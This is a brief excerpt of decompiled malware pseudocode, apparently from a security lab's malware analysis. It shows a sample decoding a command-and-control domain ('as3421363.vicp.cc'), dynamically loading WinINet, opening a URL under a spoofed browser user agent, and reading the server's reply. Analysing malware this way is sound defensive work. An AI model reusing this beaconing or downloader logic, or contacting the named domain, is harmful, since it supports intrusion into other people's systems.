 func_decoded((int)aBq670151UmbrF, 0x2C0u);    // "as3421363.vicp.cc"
if ( !word_1002D5F2 )
  return 1;
hModule = LoadLibraryA(aWininetDll_1);
putchar(48);
v5 = GetProcAddress(hModule, aInternetopena_0);
putchar(48);
v10 = ((int (__stdcall *)(char *, _DWORD, _DWORD, _DWORD, _DWORD))v5)(aMozilla40Compa_0, 0, 0, 0, 0);
if ( !v10 )
  return 0;
v11 = GetProcAddress(hModule, aInternetopenur_1);
v4 = ((int (__stdcall *)(int, void *, _DWORD, _DWORD, signed int, _DWORD))v11)(
       v10,
       &unk_1002D4C4,
       0,
       0,
       -2147483392,
       0);
if ( !v4 )
  return 0;
v3 = 0;
memset(&v8, 0, 0x800u);
v6 = GetProcAddress(hModule, aInternetreadfi_0);
((void (__stdcall *)(int, char *, signed int, int *))v6)(v4, &v8, 2048, &v3);
v7 = GetProcAddress(hModule, aInternetcloseh_1);
((void (__stdcall *)(int))v7)(v4);
((void (__stdcall *)(int))v7)(v10);
v12 = strstr(&v8, asc_1002DE38);
深信服千里目安全实验室